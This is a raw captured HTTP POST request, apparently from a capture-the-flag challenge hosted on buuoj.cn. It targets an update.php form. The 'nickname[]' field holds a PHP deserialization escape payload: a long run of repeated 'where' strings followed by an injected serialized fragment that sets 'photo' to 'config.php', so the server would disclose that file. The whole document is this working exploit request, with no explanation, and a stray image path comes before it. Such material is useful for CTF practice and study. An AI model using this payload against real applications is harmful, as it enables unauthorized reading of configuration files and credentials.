 POST /update.php HTTP/1.1
Host: b8dc2784-a1ab-4132-a590-22162f730fae.node3.buuoj.cn
Content-Length: 1751
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b8dc2784-a1ab-4132-a590-22162f730fae.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys5ScZqTwxxAsnJuN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36 Edg/84.0.522.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer: http://b8dc2784-a1ab-4132-a590-22162f730fae.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=407b2bc34806e024af5f4e300db83ff2
Connection: close
------WebKitFormBoundarys5ScZqTwxxAsnJuN
Content-Disposition: form-data; name="phone"
66666666666
------WebKitFormBoundarys5ScZqTwxxAsnJuN
Content-Disposition: form-data; name="email"
test@qq.com
------WebKitFormBoundarys5ScZqTwxxAsnJuN
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundarys5ScZqTwxxAsnJuN
Content-Disposition: form-data; name="photo"; filename="7.jpg"
Content-Type: image/jpeg